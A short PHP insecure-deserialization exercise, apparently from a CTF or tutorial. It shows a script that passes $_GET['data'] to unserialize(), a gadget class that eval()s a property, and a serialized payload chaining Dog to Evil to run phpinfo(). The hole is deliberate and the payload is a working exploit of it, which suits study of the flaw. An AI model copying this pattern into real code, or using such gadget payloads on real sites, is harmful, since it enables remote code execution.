 1 <?php
2 class Dog {
3 public $test;
4 public $name  = "i am jack";
5 function __construct() {
6 $this->test = new L();
7 }
8 function __destruct() {
9 $this->test->action();
10 }
11 }
12 class L {
13 function action() {
14 echo "Welcome to s299";
15 }
16 }
17 class Evil {
18 var $test2;
19 function action() {
20 eval($this->test2);
21 }
22 }
23 unserialize($_GET['data']);
24 ?>
1 O:3:"Dog":2:{s:4:"test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}s:4:"name";s:9:"i am jack";}
正在讲话: